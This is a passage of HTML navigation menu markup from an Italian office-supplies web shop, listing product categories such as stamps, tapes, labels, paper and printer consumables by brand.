class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="children level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="children level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="children level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="children level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="children level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="children level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="children level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="children level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="children level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="children level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-6 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="children level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="children level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-10 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6active"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="children level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI 